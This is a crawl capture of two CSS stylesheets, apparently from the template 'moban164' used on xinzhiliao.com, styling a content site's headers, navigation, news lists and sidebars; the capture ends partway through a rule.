a {
    outline: none;
    transition: color 0.2s ease 0s;
}

.clearfix {
    zoom: 1
}

.clearfix:after {
    content: '\20';
    display: block;
    clear: both;
}

.f_yh {
    font-family: "Arial, Helvetica, sans-serif";
}

.cursor {
    cursor: pointer;
}

.pr {
    position: relative
}

.pa {
    position: absolute
}

.fl {
    float: left;
}

.fr {
    float: right;
}

.fl,
.fr {
    display: inline;
}


.c1 {
    color: #5d5d5d
}

.bc1 {
    background: #f3f3f3
}


.mt1 {
    margin-top: 10px;
}

.mt2 {
    margin-top: 20px;
}

.mt3 {
    margin-top: 30px;
}

.mt4 {
    margin-top: 40px;
}

.mt5 {
    margin-top: 50px;
}

input {
    outline: none;
    border: 0;
}

.guanggao {
    width: 100%;
    height: auto;
}

html,
body {
    width: 100%;
    overflow: auto;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://xinzhiliao.com/templates/moban164/style/index.css
body_size: 11225
content:
html {
    scroll-behavior: smooth;
}

.wrap {
    width: 1200px;
    margin: 0 auto;
}

@media (max-width: 1140px) {
    .zd8b04main-left .column-tab ul {
        padding: 10px 10px;
    }

}

.icon {
    width: 1em;
    height: 1em;
    vertical-align: -0.15em;
    fill: currentColor;
    overflow: hidden;
}

.logo-header {
    background-color: #fff;
}

.wrap-header {
    padding: 10px 0;
    width: 1200px;
    margin: 0 auto;
    display: flex;
    justify-content: flex-end;
    align-items: center;
}

.logo-top .logo {
    height: 50px;
}

.header-top {
    background: #051735;
    border-bottom: 1px solid #1A3D77;
}

.serach-box {
    width: 200px;
    height: 34px;
    border-radius: 5px;
    background-color: #f7e4a2;
    padding: 2px;
}

.serach-box .s-btn {
    height: 34px;
    padding: 7px 0;
    margin-left: 26px;
    width: 26px;
}

.serach-box input {
    background: rgba(0, 0, 0, 0);
    height: 34px;
    color: #03174b;
    font-size: 14px;
    width: 120px;
    margin-left: 20px;
}

.serach-box input::-webkit-input-placeholder {
    color: #03174b;
}

.bian-left {
    display: inline-block;
    margin-right: 5px;
    width: 17px;
    height: 17px;
    background: url('../images/titile-icon.png');
}

.title-top {
    margin-bottom: 10px;
    background: #f1f9b7;
    border-radius: 3px;
    padding: 12px 0;
    text-align: center;
}

.title-top span {
    display: inline-block;
    font-weight: bold;
    color: #053486;
    width: 160px;
    text-align: center;
    line-height: 36px;
    height: 36px;
    font-size: 16px;
}

.tou-bg {
    padding: 10px 20px 30px 20px;
    background: #fff;
    background-size: 100%;
    position: relative;
}

.tou-bg h1 {
    font-size: 18px;
    color: #263944;
    font-weight: bold;
}

.tou-bg span {
    vertical-align: top;
    display: inline-block;
    margin-top: 4px;
    width: 11px;
    height: 11px;
    background: url(../images/h1-icon.png);
    margin-right: 8px;
}

.tou-bg p {
    color: #333;
    line-height: 1.6;
    font-size: 15px;
    margin-top: 12px;
}

.title-hide {
    border-top: 0;
}

.h1-title {
    margin-top: 10px;
    background-color: #fff;
}

.h1-title h1 {
    padding: 0px 10px;
    font-size: 18px;
}

.h1-title p {
    line-height: 1.7;
    padding: 0 20px;
}

.about-content .title-img img {
    width: 100%;
}

.about-content .fuwu {
    background: #fff;
    padding: 0 10px;
    margin-bottom: 20px;
}

.about-content .fuwu p {
    line-height: 1.9;
}

.jianjie {
    display: flex;
    padding: 10px;
    justify-content: space-between;
    align-items: center;
}

.jianjie .jianjie-left .name {
    font-size: 20px;
}

.jianjie .jianjie-left p {
    margin-top: 20px;
    line-height: 1.6;
}

.jianjie .jianjie-right {
    width: 48%;
}

.jianjie .jianjie-right img {
    width: 100%;
}

.about-box {
    padding-top: 20px;
}

.about-box .about-content {
    padding: 0 20px;
}

.about-box .mian-box {
    background-size: 100% 100%;
    padding: 20px 0px;
    border-radius: 10px;
    margin-top: 5px;
}

.about-box .mian-box h4 {
    margin-bottom: 20px;
    padding-bottom: 8px;
    font-size: 17px;
    color: #333;
    display: inline-block;
}

.about-box .mian-box p {
    line-height: 1.9;
    font-size: 16px;
    color: #333;
    margin-bottom: 20px;
}

.about-nav {
    margin: 10px 0;
    height: 48px;
    background: #fff;
    display: flex;
}

.about-nav li {
    margin-left: 10px;
    margin-right: 30px;
    color: #0A42A1;
    font-size: 20px;
}

.about-title .mian-head {
    color: #0762CB;
}

.about-title .title-name {
    margin-top: 10px;
    border-bottom: 1px solid #f2f2f2;
    padding-bottom: 20px;
    position: relative;
    color: #263944;
    font-weight: bold;
    font-size: 22px;
}

.about-title .title-name .about-shuo {
    color: #333;
    margin-left: 8px;
    font-size: 18px;
}

.about-title .title-name .name-left {
    display: inline-block;
    width: 100px;
    margin-right: 20px;
    height: 2px;
    background: #D40300;
}

.about-title .title-name .name-right {
    display: inline-block;
    width: 100px;
    margin-left: 20px;
    height: 2px;
    background: #D40300;
}

.header {
    position: relative;
    background: linear-gradient(135deg, #7f8fea 28%, #5ccd79 100%);
}

.header .header-logo {
    background: #333;
}

.header .top-logo {
    width: 1200px;
    margin: 0 auto;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.header .top-logo .logo {
    width: 110px;
}

.included-bg {
    background: #F7F7F7;
    padding-top: 20px;
}

.included-box {
    width: 1200px;
    margin: 0 auto;
    background: #ccc;
    height: 140px;
    position: relative;
}

.included-box span {
    display: inline-block;
    padding: 16px 25px;
    background: #FF6666;
    border-radius: 30px;
    font-size: 20px;
    color: #fff;
    position: absolute;
    right: 60px;
    top: 48px;
}

.header {
    background-size: 100% 100%;
    height: 80px;
}

.header .logo-text {
    justify-content: space-between;
    width: 1200px;
    padding: 20px 0;
    margin: 0 auto;
}

.header .logo-text .logo-bg {
    text-align: center;
    font-size: 48px;
    font-weight: bold;
    color: #105191;
}

.header .top-right {
    float: left;
    border: 2px solid #105191;
    background: #fff;
    width: 300px;
    padding-left: 20px;
}

.header .top-right .ta {
    float: right;
}

.header .top-right .search-icon {
    color: #fff;
    margin-top: 8px;
    font-size: 20px;
}

.header .top-right input {
    color: #666;
    width: 150px;
    height: 35px;
    background: #fff;
}

.header .top-right input::-webkit-input-placeholder {
    color: #666;
}

.header .top-right img {
    width: 17px;
    margin-top: 10px;
}

.header .top-right a {
    width: 50px;
    height: 35px;
    text-align: center;
    float: right;
    background-color: #105191;
    color: #333;
}

.header .header-box {
    padding: 10px 0;
}

.header .logo-name {
    margin-left: 5px;
}

.header .nav {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 12px 0;
    position: relative;
    flex-wrap: wrap;
}

.header .nav .phone-li {
    width: 65%;
    margin-left: 1%;
}

.header .nav ul {
    padding: 5px 0;
    display: flex;
    justify-content: flex-end;
    align-items: center;
    gap: 25px;
}

.header .nav ul li {
    padding: 12px 0;
    position: relative;
    text-align: center;
}

.header .nav ul li .logo {
    width: 70px;
}

.header .nav ul li a {
    font-size: 16px;
    color: #cef6c0;
}

.header .nav ul li:last-child a {
    border: 0;
}

.header .nav ul li.active a {
    font-weight: bold;
    color: #850b0b;
}

.header .nav ul li.active a::after {
    content: '';
    width: 100%;
    height: 5px;
    background: linear-gradient(90deg, #6338af 0%, #156889 100%);
    bottom: 0px;
    left: 50%;
    transform: translateX(-50%);
    position: absolute;
}

.top-big {
    padding-bottom: 20px;
}

.top-big .ti-title {
    padding-bottom: 30px;
    text-align: center;
    font-size: 26px;
    font-weight: bold;
}

.top-big .ti-title span {
    color: #F65B78;
}

.top-big .ti-title i {
    display: inline-block;
    height: 4px;
    width: 36px;
    vertical-align: top;
    margin-right: 20px;
    background: #616481;
    margin-top: 12px;
}

.top-big .ti-title .right {
    margin-top: 12px;
    display: inline-block;
    height: 4px;
    width: 36px;
    vertical-align: top;
    margin-left: 20px;
    background: #616481;
}

.top-big .top-middle {
    float: left;
    width: 320px;
    height: 380px;
    overflow: hidden;
    position: relative;
}

.top-big .top-middle .yuan {
    display: inline-block;
    width: 16px;
    background-color: rgba(255, 255, 255, 0.2);
    margin-right: 5px;
    vertical-align: top;
    margin-top: 5px;
    height: 16px;
    border-radius: 50%;
}

.top-big .top-middle .dian {
    position: absolute;
    width: 10px;
    height: 10px;
    bottom: 16px;
    left: 11px;
    background-color: #95800d;
}

.top-big .top-middle .time {
    display: inline-block;
    float: right;
    color: #fff;
}

.top-big .top-middle img {
    width: 100%;
    height: 380px;
}

.top-big .top-middle h2 {
    position: absolute;
    left: 0px;
    right: 0px;
    bottom: 0px;
    background: rgb(17 44 222 / 40%);
    padding: 10px 8px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    font-weight: 400;
    line-height: 1.5;
    font-size: 16px;
}

.top-big .top-middle h2 a {
    color: #fff;
}

.top-big .top-right2 {
    float: right;
    width: 320px;
    height: 380px;
    overflow: hidden;
    position: relative;
}

.top-big .top-right2 .yuan {
    display: inline-block;
    width: 16px;
    background-color: rgba(255, 255, 255, 0.2);
    margin-right: 5px;
    vertical-align: top;
    margin-top: 5px;
    height: 16px;
    border-radius: 50%;
}

.top-big .top-right2 .dian {
    position: absolute;
    width: 10px;
    height: 10px;
    bottom: 16px;
    left: 11px;
    background-color: #95800d;
}

.top-big .top-right2 .time {
    display: inline-block;
    float: right;
    color: #fff;
}

.top-big .top-right2 img {
    width: 100%;
    height: 380px;
}

.top-big .top-right2 h2 {
    position: absolute;
    left: 0px;
    right: 0px;
    bottom: 0px;
    background: rgb(17 44 222 / 40%);
    padding: 10px 8px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    font-weight: 400;
    line-height: 1.5;
    font-size: 16px;
}

.top-big .top-right2 h2 a {
    color: #fff;
}

.top-big .top-right {
    float: left;
    width: 520px;
    margin-right: 20px;
}

.top-big .top-right .zixun-small {
    padding: 10px 0px;
    border-bottom: 1px solid #95800d;
    width: 100%;
    background-color: #FCFCFC;
    position: relative;
}

.top-big .top-right .zixun-small .huo {
    left: 16px;
    top: 11px;
    position: absolute;
    width: 21px;
    height: 21px;
    background: url('../images/huo.png');
}

.top-big .top-right .zixun-small .dian {
    padding: 3px 6px;
    font-size: 14px;
    position: absolute;
    left: 17px;
    top: 13px;
    background: #eb6d25;
    color: #8af5ee;
    border-radius: 30px;
}

.top-big .top-right .zixun-small h2 {
    padding: 0px 5px 0px 50px;
    font-size: 16px;
    line-height: 1.2;
}

.top-big .top-right .zixun-small p {
    padding: 0px 15px;
    line-height: 1.7;
    margin-top: 13px;
    color: #666;
    font-size: 14px;
}

.top-big .top-right .zixun-small .time {
    font-size: 14px;
    color: #999;
    float: right;
    margin-top: -20px;
    padding-right: 25px;
}

.top-big .top-right .zixun-small .biao {
    margin-top: -8px;
    vertical-align: top;
    padding: 5px 10px;
    font-size: 12px;
    float: left;
    margin-left: 3px;
    background-color: #ea518e;
    color: #f2eedb;
    border: 1px solid #3a18f5;
    border-radius: 3px;
}

.top-big .top-right .zixun-small .biao:hover {
    color: #520505;
    background: #47fd56;
    border: 1px solid #12d132;
}

.top-big .top-right .zixun-small:nth-child(2) .dian {
    background: #ee5f0d;
    color: #fff;
    border-radius: 30px;
}

.top-big .top-right .zixun-small1:hover {
    background: #f1deb6;
}

.top-big .top-right .zixun-small1:hover h2 {
    font-weight: bold;
}

.top-big .top-right .zixun-small1:hover h2 a {
    color: #000;
}

.top-big .top-right .zixun-small1:hover p {
    color: #333;
}

.top-big .top-right .zixun-small1:hover .biao {
    color: #fff;
    background: linear-gradient(90deg, #fc9378 0%, #f24d52 100%);
    border: 1px solid #F24D52;
}

.top-big .top-right .zixun-small1:hover .time {
    color: #333;
}

.top-big .top-right .zixun-small2 .cl2 {
    padding: 12px 0px 12px 45px;
}

.top-big .top-right .zixun-small2 .biao {
    border-radius: 3px;
    float: left;
    padding: 5px 10px;
    margin-right: 5px;
}

.top-big .top-right .zixun-small2 .time {
    float: right;
    margin: 0;
}

.pl-box {
    padding-top: 10px;
    padding-bottom: 5px;
}

.pl-box .pl-tou {
    padding: 20px 0;
    background-color: #FDE5BC;
}

.pl-box .pl-tou h1 {
    margin-left: 20px;
}

.pl-box .pl-tou p {
    margin-top: 10px;
    line-height: 1.6;
    margin-left: 20px;
}

.col-box {
    padding-bottom: 20px;
}

.lian-box {
    background: url('../images/lian-bg.png');
    background-size: 100% 100%;
    min-height: 320px;
}

.lian-box .lian-wrap {
    width: 680px;
    margin: 0 auto;
    color: #fff;
    padding-top: 90px;
}

.lian-box .lian-wrap .lian-head {
    color: #fff;
}

.lian-box .lian-wrap .lian-name {
    margin-top: 10px;
    font-size: 22px;
}

.lian-box .lian-wrap p {
    margin-top: 20px;
    line-height: 1.6;
}

.zd8b04main-box {
    background-color: #fff;
    padding-bottom: 20px;
}

.zd8b04main-box .pingtai-box {
    background-color: #F5FEFD;
    padding: 30px 30px;
}

.zd8b04main-box .pingtai-box .guanyu,
.zd8b04main-box .pingtai-box .lianxi,
.zd8b04main-box .pingtai-box .mianze {
    border-bottom: 1px solid #DEDBD8;
}

.zd8b04main-box .pingtai-box .guanyu span,
.zd8b04main-box .pingtai-box .lianxi span,
.zd8b04main-box .pingtai-box .mianze span {
    margin-top: 8px;
    vertical-align: top;
    padding-bottom: 23px;
    color: #33C9BF;
    font-size: 24px;
    display: inline-block;
}

.zd8b04main-box .pingtai-box .guanyu strong,
.zd8b04main-box .pingtai-box .lianxi strong,
.zd8b04main-box .pingtai-box .mianze strong {
    font-size: 36px;
    color: #C2EFEC;
    display: inline-block;
    margin-left: 20px;
}

.zd8b04main-box .pingtai-box .xiao-left {
    width: 13px;
    height: 10px;
    display: inline-block;
    margin-right: 12px;
    background: url(../images/title-left.png);
}

.zd8b04main-box .pingtai-box .xiao-right {
    width: 13px;
    height: 10px;
    display: inline-block;
    margin-left: 12px;
    background: url(../images/title-right.png);
}

.zd8b04main-box .pingtai-box .pingtai-wrap {
    padding: 10px 0px;
    margin: 0 auto;
    min-height: 100px;
}

.zd8b04main-box .pingtai-box .pingtai-guan {
    color: #333;
    background: url('../images/guan-bg.png');
    background-size: 100%;
}

.zd8b04main-box .pingtai-box .pingtai-mian {
    background: url('../images/mian-bg.png');
}

.zd8b04main-box .pingtai-box h4 {
    color: #999999;
    margin-top: 20px;
}

.zd8b04main-box .pingtai-box p {
    margin-top: 10px;
    line-height: 1.5;
    font-size: 15px;
}

.zd8b04main-box .lb-box .lb-left {
    height: 380px;
    float: left;
    width: 300px;
    background: #3395F0;
    color: #fff;
}

.zd8b04main-box .lb-box .lb-left .title {
    padding-top: 20px;
    padding-left: 20px;
    font-size: 18px;
}

.zd8b04main-box .lb-box .lb-left p {
    padding: 20px;
    line-height: 1.8;
    font-size: 15px;
}

.zd8b04main-box .lb-box .lb-midder {
    float: left;
    width: 410px;
    padding: 0 50px;
}

.zd8b04main-box .lb-box .lb-midder .title {
    font-size: 18px;
}

.zd8b04main-box .lb-box .lb-midder .title span {
    display: inline-block;
    width: 6px;
    margin-right: 10px;
    height: 6px;
    background: #fff;
    border-radius: 50%;
    border: 3px solid #BF0614;
}

.zd8b04main-box .lb-box .lb-midder .midder-li {
    padding: 10px 0;
    margin-top: 18px;
    border-bottom: 1px solid #f0f0f0;
}

.zd8b04main-box .lb-box .lb-midder h3 {
    font-weight: 400;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.zd8b04main-box .lb-box .lb-midder h3 span {
    display: inline-block;
    padding: 3px 4px;
    background: #3395F0;
    margin-right: 8px;
    color: #fff;
    border-radius: 10px;
    border-top-left-radius: 0;
}

.zd8b04main-box .moreBtn {
    display: block;
    text-align: center;
    color: #18011b;
    font-size: 14px;
    padding-bottom: 20px;
}

.zd8b04main-box .moreBtn i {
    vertical-align: top;
    margin-left: 10px;
    display: inline-block;
    width: 15px;
    height: 15px;
    background: url('../images/more.png');
}

.zd8b04main-box .statistics {
    background: #fff;
    height: 120px;
    border: 1px solid #ccc;
}

.zd8b04main-box .statistics .name {
    width: 50px;
    padding: 0 5px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    font-size: 18px;
    background: #4284e2;
    color: #fff;
    height: 120px;
    position: relative;
    float: left;
}

.zd8b04main-box .statistics .name .text {
    display: inline-block;
    margin-left: 4px;
}

.zd8b04main-box .statistics .name .san {
    display: inline-block;
    position: absolute;
    top: 50px;
    right: -8px;
    width: 0;
    height: 0;
    border-top: 10px solid transparent;
    border-left: 10px solid #4284e2;
    border-bottom: 10px solid transparent;
}

.zd8b04main-box .statistics .statistics-num ul {
    display: flex;
}

.zd8b04main-box .statistics .statistics-num ul li {
    width: 30%;
    text-align: center;
    position: relative;
}

.zd8b04main-box .statistics .statistics-num ul li .tiao {
    position: absolute;
    width: 1px;
    height: 55px;
    background: #858FA7;
    top: 30px;
    right: 0;
}

.zd8b04main-box .statistics .statistics-num ul li strong {
    display: inline-block;
    margin-top: 5px;
    font-size: 28px;
    color: #DD3C57;
}

.zd8b04main-box .statistics .statistics-num ul li .start {
    margin-top: 25px;
    font-size: 18px;
}

.zd8b04main-box .statistics .statistics-num ul li .num {
    margin-top: 15px;
}

.zd8b04main-box .statistics .statistics-num ul li .num .look {
    background: #858FA7;
    padding: 4px 7px;
    color: #fff;
    font-size: 12px;
}

.zd8b04main-box .statistics .statistics-num ul li:nth-child(4) {
    border-right: 0;
}

.big-about .about-fff {
    background-color: #fff;
    padding-top: 20px;
    padding-bottom: 40px;
}

.zd8b04main-box2 {
    margin-top: 20px;
}

.zd8b04main-box2 .zd8b04main-left {
    margin-top: 0;
    background-color: #EFFAFB;
}

.title-biao {
    font-size: 18px;
}

.shuoming-box {
    background: #EFF6FC;
    padding: 20px;
}

.shuoming-box h1 {
    font-size: 18px;
    text-align: center;
}

.shuoming-box p {
    margin-top: 10px;
    line-height: 1.5;
}

.qun {
    margin-top: 10px;
}

.redian-box {
    margin-top: 20px;
    margin-bottom: 10px;
}

.redian-box .tou {
    margin-bottom: 20px;
}

.redian-box .redian-a {
    display: flex;
    flex-wrap: wrap;

    background-size: 100% 100%;
    text-align: center;
    padding: 20px 10px;
}

.redian-box .redian-a a {
    width: 47%;
    margin-right: 4px;
    display: inline-block;
    margin-bottom: 12px;
    padding: 7px 2px;
    font-size: 13px;
    background-color: #ea518e;
    color: #f2eedb;
    border: 1px solid #3a18f5;
    border-radius: 3px;
}

.redian-box .redian-a a:hover {
    color: #520505;
    background: #47fd56;
    border: 1px solid #12d132;
}

.tou-title {
    padding: 30px;
    background: #99B9EA;
    color: #fff;
}

.tou-title h1 {
    font-size: 18px;
}

.tou-title p {
    margin-top: 10px;
    line-height: 1.7;
}

.introduce-box {
    margin-top: 20px;
}

.introduce-box .introduce-left {
    float: left;
    width: 632px;
    height: 425px;
    background: url('../images/introduce-bg.png') no-repeat;
}

.introduce-box .introduce-left p {
    padding: 20px;
    line-height: 1.7;
    color: #333;
}

.introduce-box .introduce-right {
    width: 550px;
    float: right;
}

.introduce-box .introduce-right .right-tui {
    padding: 15px 10px;
    border: 1px solid #f0f0f0;
}

.introduce-box .introduce-right .right-tui .tui-title {
    font-size: 20px;
}

.introduce-box .introduce-right .right-tui .tui-title span {
    display: inline-block;
    margin-right: 10px;
    width: 5px;
    height: 17px;
    background: #F8211F;
}

.introduce-box .introduce-right .right-tui ul {
    display: flex;
    flex-wrap: wrap;
}

.introduce-box .introduce-right .right-tui li {
    width: 48%;
    display: flex;
    align-items: center;
    margin-top: 15px;
}

.introduce-box .introduce-right .right-tui li h3 {
    margin-left: 5px;
    width: 172px;
    overflow: hidden;
    white-space: nowrap;
    font-weight: 400;
    color: #333;
    text-overflow: ellipsis;
}

.introduce-box .introduce-right .right-tui li .left-img {
    overflow: hidden;
    width: 67px;
}

.introduce-box .introduce-right .right-tui li img {
    width: auto;
    height: 47px;
}

.title-heng {
    display: inline-block;
    width: 4px;
    margin-right: 8px;
    height: 19px;
    background: url('../images/tan.png') no-repeat;
}

.h1-bg {
    padding-bottom: 10px;
}

.h1-bg h1 {
    background: #eff0e2;
    border-radius: 3px;
    border-top-left-radius: 30px;
}

.h1-bg p {
    padding: 10px 25px;
    font-size: 14px;
    text-align: left;
    margin-top: 10px;
    color: #40413E;
    border-radius: 10px;
    min-height: 100px;
    line-height: 1.5;
    text-indent: 2em;
}

.h1-box {
    width: 1200px;
    margin: 0 auto;
}

.h1-box h1 {
    margin-top: 10px;
    font-size: 17px;
}

.h1-box p {
    margin-top: 15px;
    padding: 0 10px;
    line-height: 1.6;
    text-indent: 11px;
    font-size: 15px;
}

.hushenjing {
    margin-top: 0px;
    margin-bottom: 20px;
}

.dao-title {
    padding: 18px;
    margin-bottom: 20px;
    background: linear-gradient(#fde8bb, #ffda96);
}

.dao-title p {
    margin-top: 6px;
    line-height: 1.6;
}

.introduce-title .text {
    line-height: 1.7;
    padding: 10px 10px;
}

.content-box {
    padding: 10px 0px 10px 0;
}

.left-nav {
    border-bottom: 1px solid #f2f2f2;
}

.left-nav li span {
    font-size: 18px;
    font-weight: 600;
}

.left-nav-fixed {
    position: fixed;
    top: 0;
    z-index: 1000;
    width: 100%;
    background-color: #fff;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}

.zd8b04main-left {
    width: 800px;
    float: left;
    border-radius: 3px;
}

.zd8b04main-left .content-top {
    padding: 20px 15px;
    margin-bottom: 20px;
    background-color: #eff0e2;
    color: #c03d1c;
}

.zd8b04main-left .content-top h1 {
    font-size: 18px;
}

.zd8b04main-left .content-top p {
    margin-top: 10px;
    line-height: 1.7;
}

.zd8b04main-left .page-box {
    padding: 40px 0 10px 0;
    text-align: center;
}

.zd8b04main-left .page-box ul {
    display: flex;
    justify-content: center;
}

.zd8b04main-left .page-box a {
    display: inline-block;
    padding: 4px 8px;
    border-radius: 5px;
    border: 1px solid #050e3f;
    margin-right: 4px;
}

.zd8b04main-left .page-box a.active {
    background: #FB7A01;
    border: 1px solid #FB7A01;
    color: #fff;
}

.zd8b04main-left .left-big {
    padding: 20px;
}

.zd8b04main-left .statistics-box {
    display: flex;
    background: #759EED;
    height: 120px;
}

.zd8b04main-left .statistics-box p {
    margin-top: 30px;
    font-size: 18px;
}

.zd8b04main-left .statistics-box p strong {
    font-size: 26px;
    color: #fc3052;
}

.zd8b04main-left .statistics-box .tiao {
    position: absolute;
    width: 1px;
    height: 55px;
    background: #fff;
    top: 30px;
    right: 0;
}

.zd8b04main-left .statistics-box .look {
    margin-top: 20px;
    color: #fff;
    font-size: 16px;
}

.zd8b04main-left .statistics-box li {
    position: relative;
    width: 25%;
    text-align: center;
}

.zd8b04main-left .left-nav {
    padding: 0 20px;
    background: #f1f9b7;
}

.zd8b04main-left .nav-ul {
    border-bottom: 0;
    display: flex;
    justify-content: flex-start;
    position: relative;
    margin: 0 auto;
    padding: 10px 0;
}

.zd8b04main-left .nav-ul li {
    font-size: 14px;
    cursor: pointer;
    position: relative;
    margin-right: 10px;
    text-align: center;
}

.zd8b04main-left .nav-ul li span {
    display: inline-block;
    padding: 5px 9px;
    border-radius: 3px;
    color: #40413E;
}

.zd8b04main-left .nav-ul li.active {
    position: relative;
}

.zd8b04main-left .nav-ul li.active span {
    color: #ecf8e1;
    background: linear-gradient(90deg, #b23939 0%, #b86e44 100%);
}

.zd8b04main-left .nav-ul li.active span::after {
    content: '';
    width: 32px;
    height: 3px;
    bottom: -10px;
    left: 50%;
    transform: translateX(-16px);
    position: absolute;
}

.zd8b04main-left .nav-ul .san {
    position: absolute;
    right: -20px;
    top: 0px;
    display: inline-block;
    width: 0;
    height: 0;
    border-top: 37px solid #fff;
    border-right: 20px solid transparent;
}

.zd8b04main-left .nav-ul li.search {
    background: #fff;
    border: 0;
    padding: 0 0 2px 10px;
    vertical-align: bottom;
}

.zd8b04main-left .nav-ul li.search em {
    display: inline-block;
    width: 8px;
    height: 18px;
    background: #4284e2;
}

.zd8b04main-left .nav-ul li.search span {
    vertical-align: top;
    display: inline-block;
}

.zd8b04main-left .nav-ul2 {
    justify-content: left;
}

.zd8b04main-left .column-tab {
    padding-top: 10px;
    display: none;
}

.zd8b04main-left .column-tab ul {
    padding: 10px 0px;
}

.zd8b04main-left .column-tab li {
    background: #fffef1;
    padding: 15px 15px;
    margin-bottom: 20px;
    border-radius: 3px;
    border: 1px dashed #e38989;
}

.zd8b04main-left .column-tab li:hover {
    background: #f5fcf8;
    border: 1px dashed #eb1b1b;
}

.zd8b04main-left .column-tab li .title {
    font-size: 16px;
    font-weight: 400;

}

.zd8b04main-left .column-tab li .title a {
    color: #00d96d;
}

.zd8b04main-left .column-tab li img {
    width: 180px;
    min-height: 150px;
    float: left;
    border-radius: 20px;
}

.zd8b04main-left .column-tab .left-img {
    float: left;
    position: relative;
    height: 160px;
    overflow: hidden;
    width: 180px;
}

.zd8b04main-left .column-tab .left-img .biao {
    position: absolute;
    display: inline-block;
    left: 0;
    top: 0;
    z-index: 999;
    padding: 6px 8px;
    border: 1px solid #E1E3ED;
    color: #ABACB5;
    font-size: 14px;
}

.zd8b04main-left .column-tab .zd8b04list-right {
    float: right;
    margin-left: 0px;
    width: 540px;
    position: relative;
}

.zd8b04main-left .column-tab .zd8b04list-right .list-time {
    position: absolute;
    left: 10px;
    display: inline-block;
    padding: 20px 30px 20px 0;
    border-right: 1px solid #EDEDED;
    top: 40px;
    font-size: 24px;
    color: #333;
}

.zd8b04main-left .column-tab .zd8b04list-right .label {
    display: inline-block;
    margin-top: 7px;
    margin-bottom: 4px;
    padding: 5px 10px;
    margin-right: 8px;
    font-size: 12px;
    float: right;
    background-color: #ea518e;
    color: #f2eedb;
    border: 1px solid #3a18f5;
    border-radius: 3px;
}

.zd8b04main-left .column-tab .zd8b04list-right .label:hover {
    color: #520505;
    background: #47fd56;
    border: 1px solid #12d132;
}

.zd8b04main-left .column-tab .zd8b04list-right p {
    margin-top: 8px;
    line-height: 1.2;
    font-size: 14px;
    color: #999;
    overflow: hidden;
    text-overflow: ellipsis;
    height: 48px;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}

.zd8b04main-left .column-tab .zd8b04list-right .num {
    float: right;
    font-size: 14px;
}

.zd8b04main-left .column-tab .zd8b04list-right .num span {
    margin-right: 10px;
}

.zd8b04main-left .column-tab .zd8b04list-right .shijian {
    font-size: 20px;
    color: #333;
}

.zd8b04main-left .column-tab .address {
    display: flex;
    justify-content: space-between;
    margin-top: 8px;
    font-size: 13px;
}

.zd8b04main-left .column-tab .address span {
    display: inline-block;
    padding: 4px 0px;
    color: #8a9bf2;
    border-radius: 5px;
    font-size: 12px;
}

.zd8b04main-left .column-tab .address .zan i {
    vertical-align: top;
    margin-right: 5px;
    display: inline-block;
    width: 16px;
    background: url('../images/zan1.png') no-repeat;
    height: 15px;
}

.zd8b04main-left .column-tab .address .time i {
    vertical-align: top;
    margin-right: 5px;
    display: inline-block;
    width: 15px;
    background: url('../images/time1.png') no-repeat;
    height: 15px;
}

.zd8b04main-left .column-tab .address .yue i {
    vertical-align: top;
    margin-right: 5px;
    display: inline-block;
    width: 15px;
    background: url('../images/yue1.png') no-repeat;
    height: 15px;
}

.zd8b04main-left .column-tab .address .name i {
    vertical-align: top;
    margin-right: 5px;
    display: inline-block;
    width: 14px;
    background: url('../images/name1.png') no-repeat;
    height: 15px;
}

.zd8b04main-left .column-tab li:hover {
    border-left: 1px solid #F24D52;
}

.zd8b04main-left .column-tab li:hover .title {
    font-weight: bold;
}

.zd8b04main-left .column-tab li:hover .title a {
    color: #8a9bf2;
}

.zd8b04main-left .column-tab li:hover .address .name i {
    background: url('../images/name1.png') no-repeat;
}

.zd8b04main-left .column-tab li:hover .address .yue i {
    background: url('../images/yue1.png') no-repeat;
}

.zd8b04main-left .column-tab li:hover .address .time i {
    background: url('../images/time1.png') no-repeat;
}

.zd8b04main-left .column-tab li:hover .address .zan i {
    background: url('../images/zan1.png') no-repeat;
}

.zd8b04main-left .column-tab .list-address {
    float: right;
    width: 240px;
    margin-left: 10px;
}

.zd8b04main-left .column-tab .list-address .head-img {
    margin-left: 10px;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    margin-top: 30px;
}

.zd8b04main-left .column-tab .list-address .address-text {
    float: left;
    margin-left: 40px;
}

.zd8b04main-left .column-tab .list-address .address-text .name {
    margin-top: 20px;
    width: 120px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    color: #333;
}

.zd8b04main-left .column-tab .list-address .address-text .time {
    padding: 10px 0;
    color: #999;
}

.zd8b04main-left .column-tab .list-address .address-text .num {
    color: #999;
}

.zd8b04main-left .column-tab .list-address .address-text span {
    margin-right: 10px;
}

.zd8b04main-left .zd8b04column-show {
    display: block;
}

.xin-bg {
    padding: 0 20px;
    height: 140px;
    background: url('../images/li-title.png');
}

.xin-bg h1 {
    padding-top: 10px;
    font-size: 20px;
}

.xin-bg h1 em {
    display: inline-block;
    width: 3px;
    height: 16px;
    margin-right: 6px;
    background-color: #3D7EFF;
}

.xin-bg p {
    margin-top: 10px;
    line-height: 1.8;
}

.zd8b04main-right {
    float: right;
    width: 380px;
    background-color: #EFFAFB;
}

.zd8b04main-right .right-redian {
    width: 100%;
    height: 380px;
    background: url('../images/hot-bg.png') no-repeat;
    position: relative;
    background-size: 100% 100%;
}

.zd8b04main-right .right-redian a {
    position: absolute;
    color: #3395F0;
}

.zd8b04main-right .right-redian a:nth-child(1) {
    top: 70px;
    right: 210px;
}

.zd8b04main-right .right-redian a:nth-child(2) {
    top: 120px;
    left: 205px;
}

.zd8b04main-right .right-redian a:nth-child(3) {
    top: 172px;
    right: 210px;
}

.zd8b04main-right .right-redian a:nth-child(4) {
    top: 223px;
    left: 205px;
}

.zd8b04main-right .right-redian a:nth-child(5) {
    top: 278px;
    right: 210px;
}

.zd8b04main-right .right-redian a:nth-child(6) {
    top: 330px;
    left: 205px;
}

.zd8b04main-right .toutiao-box {
    padding: 20px;
    background: linear-gradient(#fde8bb, #ffda96);
